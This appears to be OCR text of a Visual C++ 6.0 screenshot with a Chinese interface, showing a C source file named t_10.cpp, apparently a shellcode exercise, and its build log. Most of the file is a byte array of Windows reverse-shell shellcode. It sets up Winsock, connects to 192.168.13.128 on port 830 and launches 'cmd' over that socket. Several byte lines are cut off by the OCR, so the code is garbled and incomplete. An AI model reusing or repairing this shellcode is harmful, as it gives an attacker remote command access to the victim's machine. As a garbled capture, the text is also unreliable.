 t_10 - Microsoft Visual C++ - [t_10.cpp]
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
(Globals) (All global members main
t_10 classes
#include<windows.h>
#include<stdio.h>
char ShellCode[] =
"\x55\x83\xEC\x50\x8B\xEC\xB8\x6B\x23\x80\x7C\x89\x45\x04\xB8\x6A\x8B\xA2\x71\x89\x45\x08\xB8\x07\x4A\xA2\x71\x89\x45\x0C\xB8\x55\x6A\xA2\x7
"\xB8\x00\x00\x00\x00\x81\xEC\x90\x01\x00\x00\x54\x68\x02\x02\x00\x00\xFF\x55\x10\x6A\x00\x6A\x00\x6A\x00\x6A\x06\x6A\x01\x6A\x02\xFF\x55\x08
"\xC0\xA8\x0D\x80\x68\x02\x00\x03\x3E\x8B\xF4\x6A\x10\x56\x53\xFF\x55\x0C\x81\xEC\x80\x00\x00\x00\x8D\x3C\x24\x33\xC0\x68\x80\x00\x00\x00\x59
"\x3C\x24\xB8\x01\x01\x00\x00\x89\x47\x2C\x8B\xC3\x89\x47\x38\x89\x47\x3C\x89\x47\x40\xB8\x63\x6D\x64\x00\x89\x47\x64\x8D\x44\x24\x44\xB9\x0
"\x50\x57\x51\x51\x51\x41\x51\x49\x51\x51\x8D\x47\x64\x50\x51\xFF\x55\x04"
;
int main()
{
LoadLibrary("msvcrt.dll");
ClassV... FileView
"C:\Documents and Settings\Owner\桌面\work_04\Debug\t_10.exe"
--------------------Configuration: t_10 - Win32 Debug--------------------
Linking...
t_10.exe - 0 error(s), 0 warning(s)
组建 调试 在文件1中查找 在文件2中查找 结果